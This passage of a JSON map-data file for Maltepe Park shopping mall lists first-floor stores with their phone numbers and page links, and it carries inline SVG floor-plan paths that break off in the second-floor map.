M1814.2,665.6c-0.1-0.2-0.3-0.3-0.5-0.3h-2.5c-0.2,0-0.4,0.1-0.5,0.3s-0.1,0.4,0,0.6l1.3,2.1c0.1,0.2,0.3,0.3,0.5,0.3s0.4-0.1,0.5-0.3l1.2-2.1C1814.3,666,1814.3,665.8,1814.2,665.6z M1806.6,653.1h-15.9c-1,0-1.8,0.8-1.8,1.8v18.6c0,1,0.8,1.8,1.8,1.8h15.9c1,0,1.8-0.8,1.8-1.8v-18.6C1808.4,653.9,1807.6,653.1,1806.6,653.1z M1789.9,673.5v-18.6c0-0.5,0.4-0.8,0.8-0.8h6.9c0.5,0,0.5,0.5,0.5,0.5v19c0,0,0.1,0.8-0.8,0.8h-6.7C1790.2,674.4,1789.9,674,1789.9,673.5L1789.9,673.5z M1807.4,673.5c0,0.5-0.4,0.8-0.8,0.8h-6.7c-0.8,0-0.7-0.7-0.7-0.7v-19.1c0,0,0-0.4,0.5-0.4h6.9c0.5,0,0.8,0.4,0.8,0.8L1807.4,673.5L1807.4,673.5L1807.4,673.5z M1807.9,678.7h-18.5c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9h18.5c0.5,0,0.9,0.4,0.9,0.9S1808.4,678.7,1807.9,678.7z\"/><path class=\"st4\" d=\"M740.4,258.4h-17.7c-3.5,0-6.3,2.9-6.3,6.4v18.1c0,3.5,2.8,6.4,6.3,6.4h17.7c3.5,0,6.3-2.9,6.3-6.4v-18.1C746.7,261.2,743.8,258.4,740.4,258.4z M745.5,282.9c0,2.9-2.3,5.2-5.2,5.2h-17.7c-2.8,0-5.2-2.4-5.2-5.2v-18.1c0-2.9,2.3-5.2,5.2-5.2h17.7c2.8,0,5.2,2.4,5.2,5.2V282.9z M740.5,271.7h1.8c0.1,0,0.3-0.1,0.4-0.2c0.1-0.1,0.1-0.3,0-0.4l-0.9-1.6c-0.1-0.1-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2l-0.9,1.6c-0.1,0.1-0.1,0.3,0,0.4C740.2,271.6,740.4,271.7,740.5,271.7L740.5,271.7z M742.7,273.6c-0.1-0.1-0.2-0.2-0.4-0.2h-1.8c-0.1,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3,0,0.4l1,1.6c0.1,0.1,0.2,0.2,0.4,0.2s0.3-0.1,0.4-0.2l0.9-1.6C742.8,273.9,742.8,273.7,742.7,273.6z M737.1,264.4h-11.8c-0.7,0-1.3,0.6-1.3,1.3v13.7c0,0.7,0.6,1.3,1.3,1.3h11.8c0.7,0,1.3-0.6,1.3-1.3v-13.7C738.4,265,737.9,264.4,737.1,264.4z M724.8,279.4v-13.7c0-0.4,0.3-0.6,0.6-0.6h5.1c0.4,0,0.4,0.4,0.4,0.4v14c0,0,0.1,0.6-0.6,0.6h-5C725,280.1,724.8,279.8,724.8,279.4L724.8,279.4z M737.7,279.4c0,0.4-0.3,0.6-0.6,0.6h-5c-0.6,0-0.5-0.5-0.5-0.5v-14.1c0,0,0-0.3,0.4-0.3h5.1c0.4,0,0.6,0.3,0.6,0.6L737.7,279.4L737.7,279.4L737.7,279.4z M738.1,283.3h-13.7c-0.4,0-0.7-0.3-0.7-0.7c0-0.4,0.3-0.7,0.7-0.7h13.7c0.4,0,0.7,0.3,0.7,0.7C738.7,283,738.4,283.3,738.1,283.3z\"/></g><g id=\"rects\"><path id=\"rect_K1_store_12\" class=\"st2\" d=\"M1399.7,310h-37.4V183.4h37.4V310z\"/><path id=\"rect_K1_store_34\" class=\"st2\" d=\"M579.8,1281.5H496V997.6h83.9L579.8,1281.5L579.8,1281.5L579.8,1281.5z\"/><path id=\"rect_K1_store_81\" class=\"st2\" d=\"M837.9,1298.6h-83.8v-185.2h83.8V1298.6z\"/><path id=\"rect_K1_store_811\" class=\"st2\" d=\"M717.7,1298.6h-73.4V965.4h73.4L717.7,1298.6L717.7,1298.6L717.7,1298.6z\"/><path id=\"rect_K1_store_28\" class=\"st2\" d=\"M1021.9,1244.5v-83.8h283.8v83.8H1021.9L1021.9,1244.5z\"/><path id=\"rect_K1_store_20\" class=\"st2\" d=\"M1706.2,791.8v-67.4h228.1v67.4H1706.2z\"/><path id=\"rect_K1_store_39\" class=\"st2\" d=\"M52.9,942.3v-82.5h279.3v82.5H52.9z\"/><path id=\"rect_K1_store_22\" class=\"st2\" d=\"M1440.6,1295.5v-113.6H1825v113.6H1440.6z\"/><path id=\"rect_K1_store_16\" class=\"st2\" d=\"M1606.8,296.5v-99.6h337.1v99.6H1606.8z\"/><path id=\"rect_K1_store_44\" class=\"st2\" d=\"M49.9,339.5V204h458.9v135.6L49.9,339.5C49.9,339.5,49.9,339.5,49.9,339.5z\"/><path id=\"rect_K1_store_38\" class=\"st2\" d=\"M424.1,1023.8h-22.5v-72.2h22.5V1023.8z\"/><path id=\"rect_K1_store_82\" class=\"st2\" d=\"M1271,1095.1h-30.3V992.5h30.3V1095.1z\"/><path id=\"rect_K1_store_19\" class=\"st2\" d=\"M1694.2,668.3v-15.2h51.3v15.2H1694.2z\"/><path id=\"rect_K1_store_75\" class=\"st2\" d=\"M573.4,810.4v-173h72.1v173H573.4z\"/><path id=\"rect_K1_store_52\" class=\"st2\" d=\"M992.5,539.4v-17.9h58.1v17.9H992.5z\"/><path id=\"rect_K1_store_50\" class=\"st2\" d=\"M921,535.4v-14h45.4v14H921z\"/><path id=\"rect_K1_store_27\" class=\"st2\" d=\"M1336,1095.1h-30.3V992.5h30.3V1095.1z\"/><path id=\"rect_K1_store_30\" class=\"st2\" d=\"M970.7,1156.6h-51.4V982.5h51.4V1156.6L970.7,1156.6z\"/><path id=\"rect_K1_store_65\" class=\"st2\" d=\"M1255.7,821.7h-31.3v-106h31.3V821.7z\"/><path id=\"rect_K1_store_54\" class=\"st2\" d=\"M1255.6,603.4h-39.1V471h39.1V603.4z\"/><path id=\"rect_K1_store_48\" class=\"st2\" d=\"M798.9,804.7h-75.8V464.2h75.8V804.7L798.9,804.7z\"/><path id=\"rect_K1_store_45\" class=\"st2\" d=\"M634.6,605.5h-39.1V473.3h39.1V605.5z\"/><path id=\"rect_K1_store_53\" class=\"st2\" d=\"M1179.1,611.3h-34.9v-118h34.9V611.3L1179.1,611.3z\"/><path id=\"rect_K1_store_55\" class=\"st2\" d=\"M1328.5,601.6h-39.1V469.3h39.1V601.6z\"/><path id=\"rect_K1_store_56\" class=\"st2\" d=\"M1441.2,601.6h-39.1V469.3h39.1V601.6L1441.2,601.6z\"/><path id=\"rect_K1_store_58\" class=\"st2\" d=\"M1552.7,608.2h-39.1V475.9h39.1V608.2L1552.7,608.2z\"/><path id=\"rect_K1_store_78\" class=\"st2\" d=\"M1633.2,559.4v-10h27.7v10H1633.2z\"/><path id=\"rect_K1_store_64\" class=\"st2\" d=\"M1332.7,817.7h-31.3V773h31.3V817.7z\"/><path id=\"rect_K1_store_62\" class=\"st2\" d=\"M1524.3,811.7h-142.9V648.1h142.9V811.7L1524.3,811.7L1524.3,811.7z\"/><path id=\"rect_K1_store_66\" class=\"st2\" d=\"M1081.2,775v-33.8h114.5V775H1081.2z\"/><path id=\"rect_K1_store_69\" class=\"st2\" d=\"M862.9,760.8v-51.4H1037v51.4H862.9z\"/><path id=\"rect_K1_store_101\" class=\"st2\" d=\"M279.3,705.6v-51.4h96v51.4H279.3z\"/><path id=\"rect_K1_store_100\" class=\"st2\" d=\"M279.3,810.6v-51.4h96v51.4H279.3z\"/><path id=\"rect_K1_store_21\" class=\"st2\" d=\"M1894.7,1108.4h-76V851h76V1108.4z\"/><path id=\"rect_K1_store_13\" class=\"st2\" d=\"M1538.8,373.4H1459V119.9h79.8V373.4z\"/><path id=\"rect_K1_store_10\" class=\"st2\" d=\"M1269,335.4h-52.2V158.8h52.2V335.4z\"/><path id=\"rect_K1_store_9\" class=\"st2\" d=\"M1189.9,324.3h-52.2V147.6h52.2V324.3z\"/><path id=\"rect_K1_store_7\" class=\"st2\" d=\"M1081.9,315.7h-52.2V139h52.2V315.7L1081.9,315.7z\"/><path id=\"rect_K1_store_6\" class=\"st2\" d=\"M968.8,312H920V146.6h48.9L968.8,312L968.8,312L968.8,312z\"/><path id=\"rect_K1_store_4\" class=\"st2\" d=\"M862.6,319.3h-48.9V153.9h48.9V319.3z\"/><path id=\"rect_K1_store_2A\" class=\"st2\" d=\"M661.6,377.1h-77V116.4h77V377.1z\"/><path id=\"rect_K1_store_17\" class=\"st2\" d=\"M754.8,380.4h-33.3v-73.6h33.3V380.4L754.8,380.4z\"/><path id=\"rect_K1_store_69-1\" class=\"st2\" d=\"M1385.6,1107.5v-51.4h122.3v51.4H1385.6z\"/></g></g></svg>",
        "locations": [
            {
                "id": "K1_store_7",
                "title": "ARMAĞAN OYUNCAK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ARMAĞAN OYUNCAK</div><a href=\\\"tel:02165151696\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/armagan-oyuncak\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/armagan-oyuncak"
            },
            {
                "id": "K1_store_75",
                "title": "BAD BEAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BAD BEAR</div><a href=\\\"tel:02165511903\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 551 19 03</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/bad-bear\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/bad-bear"
            },
            {
                "id": "K1_store_52",
                "title": "BARGELLO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BARGELLO</div><a href=\\\"tel:4440274\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 02 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/bargello\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/bargello"
            },
            {
                "id": "K1_store_78",
                "title": "BEBETO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEBETO</div><a href=\\\"tel:05327227927\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 722 79 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/bebeto\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/bebeto"
            },
            {
                "id": "K1_store_54",
                "title": "BEŞİKTAŞ JK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEŞİKTAŞ JK</div><a href=\\\"tel:02164577696\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 457 76 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/besiktas-jk\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/besiktas-jk"
            },
            {
                "id": "K1_store_38",
                "title": "CARIBOU COFFEE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CARIBOU COFFEE</div><a href=\\\"tel:02165151407\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 07</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/caribou-coffee\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/caribou-coffee"
            },
            {
                "id": "K1_store_28",
                "title": "CİVİL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CİVİL</div><a href=\\\"tel:02164428708\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 442 87 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/civil\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/civil"
            },
            {
                "id": "K1_store_65",
                "title": "DAGİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DAGİ</div><a href=\\\"tel:08502597518\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 259 75 18</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/dagi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/dagi"
            },
            {
                "id": "K1_store_21",
                "title": "DEFACTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO</div><a href=\\\"tel:02165151419\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 19</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/defacto-kat-1\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/defacto-kat-1"
            },
            {
                "id": "K1_store_20",
                "title": "DERİMOD",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DERİMOD</div><a href=\\\"tel:02165151326\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 26</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/derimod\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/derimod"
            },
            {
                "id": "K1_store_12",
                "title": "HUMMEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HUMMEL</div><a href=\\\"tel:02165151641\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 41</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/hummel\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/hummel"
            },
            {
                "id": "K1_store_16",
                "title": "LCW OUTLET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LCW OUTLET</div><a href=\\\"tel:02165151220\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/lcw-outlet-kat-1\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/lcw-outlet-kat-1"
            },
            {
                "id": "K1_store_56",
                "title": "LESCON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LESCON</div><a href=\\\"tel:02165151482\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 82</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/lescon\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/lescon"
            },
            {
                "id": "K1_store_2A",
                "title": "LTB",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LTB</div><a href=\\\"tel:02165151266\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 66</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/ltb\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ltb"
            },
            {
                "id": "K1_store_50",
                "title": "MAD PARFUMEUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAD PARFUMEUR</div><a href=\\\"tel:05339634379\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 963 43 79</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/mad-parfumeur\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mad-parfumeur"
            },
            {
                "id": "K1_store_48",
                "title": "MAVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAVİ</div><a href=\\\"tel:02165151056\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/mavi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mavi"
            },
            {
                "id": "K1_store_44",
                "title": "MEDIA MARKT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MEDIA MARKT</div><a href=\\\"tel:08502221500\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 222 15 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/media-markt\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/media-markt"
            },
            {
                "id": "K1_store_301",
                "title": "PENTİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENTİ</div><a href=\\\"tel:02165151395\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 95</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/penti\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/penti"
            },
            {
                "id": "K1_store_4",
                "title": "COLIN'S (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COLIN\\'S (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/tr/marka/colin-s-yeni"
            },
            {
                "id": "K1_store_45",
                "title": "SPORJİNAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SPORJİNAL</div><a href=\\\"tel:4448408\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 84 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/sporjinal\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/sporjinal"
            },
            {
                "id": "K1_store_13",
                "title": "SPORT IN STREET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SPORT IN STREET</div><a href=\\\"tel:08502900747\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 290 07 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/sport-in-street\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/sport-in-street"
            },
            {
                "id": "K1_store_6",
                "title": "TIMBERLAND / VANS / THE NORTH FACE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TIMBERLAND / VANS / THE NORTH FACE</div><a href=\\\"tel:05380918140\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 091 81 40</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/timberland-vans-the-north-face\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/timberland-vans-the-north-face"
            },
            {
                "id": "K1_store_10",
                "title": "TEDİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEDİ</div><a href=\\\"tel:02165151086\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 86</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/tedi\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/tedi"
            },
            {
                "id": "K1_store_69",
                "title": "TOYZZ SHOP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TOYZZ SHOP</div><a href=\\\"tel:02165151457\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 57</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/toyzz-shop\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/toyzz-shop"
            },
            {
                "id": "K1_store_53",
                "title": "TURAY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TURAY</div><a href=\\\"tel:05327871100\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 787 11 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/turay\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/turay"
            },
            {
                "id": "K1_store_66",
                "title": "TUVİD XXL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TUVİD XXL</div><a href=\\\"tel:02165151600\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/tuvid-xxl\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/tuvid-xxl"
            },
            {
                "id": "K1_store_22",
                "title": "EVİDEA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EVİDEA</div><a href=\\\"tel:08502600104\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 260 01 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/evidea\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/evidea"
            },
            {
                "id": "K1_store_39",
                "title": "BOYNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOYNER</div><a href=\\\"tel:02165151135\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/boyner-kat-1\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/boyner-kat-1"
            },
            {
                "id": "K1_store_62",
                "title": "MANGO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MANGO</div><a href=\\\"tel:02162220015\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 222 00 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/mango\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mango"
            },
            {
                "id": "K1_store_64",
                "title": "MANGO KIDS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MANGO KIDS</div><a href=\\\"tel:02162220015\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 222 00 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/mango-kids\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mango-kids"
            },
            {
                "id": "K1_store_69-1",
                "title": "ROSSMANN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ROSSMANN</div><a href=\\\"tel:02169708701\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 970 8701</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/rossmann"
            },
            {
                "id": "K1_store_9",
                "title": "MİON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MİON</div><a href=\\\"tel:08507627692\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 762 76 92</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/mi-on"
            },
            {
                "id": "K1_store_34",
                "title": "VAKKO POP UP STORE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VAKKO POP UP STORE</div><a href=\\\"tel:02162170970\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 217 09 70</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/vakko-pop-up-store"
            },
            {
                "id": "K1_store_55",
                "title": "CHİCCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CHİCCO</div><a href=\\\"tel:02165703085\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 570 30 85</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/chi-cco\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/chi-cco"
            },
            {
                "id": "K1_store_82",
                "title": "NARAMAXX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NARAMAXX</div><a href=\\\"tel:02165151316\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/naramaxx\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/naramaxx"
            },
            {
                "id": "K1_store_101",
                "title": "KİTİKATE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİTİKATE</div><a href=\\\"tel:02166900169\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 690 01 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/tr/marka/ki-ti-kate\\\">Mağaza Detayı</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/ki-ti-kate"
            },
            {
                "id": "K1_store_81",
                "title": "JACK&JONES (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JACK&JONES (YENİ)</div><a href=\\\"tel:05052340094\\\" style=\\\"color: #fff; font-size: 16px;\\\">0505 234 00 94</a>",
                "store_url": "https://maltepeparkavm.com/tr/marka/jackandjones-yeni"
            },
            {
                "id": "K1_store_811",
                "title": "JEPUBLIC (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JEPUBLIC (YENİ)</div>",
                "store_url": "https://maltepeparkavm.com/tr/marka/jepublic-yeni"
            }
        ]
    },
    {
        "id": "second_floor",
        "no": 2,
        "title": "2. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 29.8.1, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 2000.1 2000.1\" style=\"enable-background:new 0 0 2000.1 2000.1;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#656565;}.st1{fill:#D6D6D6;}.st2{fill:#B5B5B5;}.st3{fill:#171717;}.st4{fill:#161616;}.st5{fill:none;stroke:#2F2311;stroke-width:0.8;stroke-miterlimit:10;}</style><g id=\"floorbackup\"><path class=\"st0\" d=\"M246.5,97.6v1831.1H1811l5.3-1831.1L246.5,97.6L246.5,97.6z M988.3,1160.3l165.4,24.8v35.3l-165.4,17.9L988.3,1160.3L988.3,1160.3L988.3,1160.3z M841.1,1598.5h-59.3v-35.3h74.1L841.1,1598.5z M1097.4,1619.3l-201.9-20.8l18.3-35.3h183.7L1097.4,1619.3L1097.4,1619.3L1097.4,1619.3z M1216.6,1626.4l-88.6-7.1v-56h88.6V1626.4z M1368.3,1634.4l-122-8v-63.1h122V1634.4z M1473.7,1639.4l-77.9-4.9v-71.1h77.9V1639.4z M1593.5,1639.4H1542l11.5-76.1h40V1639.4z M1593.5,1532h-38.9l23-163.7h15.9V1532z\"/><path class=\"st1\" d=\"M243.2,79.7v1844.9h1564.5L1813,79.7H243.2L243.2,79.7z M985,1156.2l165.4,24.8v35.3L985,1234.2V1156.2L985,1156.2L985,1156.2z M837.9,1594.5h-59.3v-35.3h74.1L837.9,1594.5z M1094.2,1615.1l-201.9-20.7l18.3-35.3h183.7L1094.2,1615.1L1094.2,1615.1L1094.2,1615.1z M1213.3,1622.2l-88.6-7.1v-56h88.6V1622.2z M1365,1630.3l-122-8v-63.1h122V1630.3z M1470.4,1635.2l-77.9-4.9v-71.1h77.9V1635.2z M1590.2,1635.2h-51.5l11.5-76.1h40V1635.2z M1590.2,1527.8h-38.9l23-163.7h15.9V1527.8z\"/><path class=\"st0\" d=\"M466.8,1616.8H280.3v-84h164.8c0,0-1.3,24.9,4,44.4C454.5,1596.7,466.8,1616.8,466.8,1616.8z M446.4,1364.9v37.3h70.7v22.3h45.4V1365L446.4,1364.9L446.4,1364.9z M573.9,1364.9v59.5c0,0,21,6.8,27.2,11.2c6.2,4.4,24.1,18.1,24.1,18.1v-88.8L573.9,1364.9L573.9,1364.9z M636.6,1364.9v95.5c0,0,24,15.3,28.1,19.4c4.2,4.2,17.1,14.8,17.1,14.8v-129.7L636.6,1364.9L636.6,1364.9z 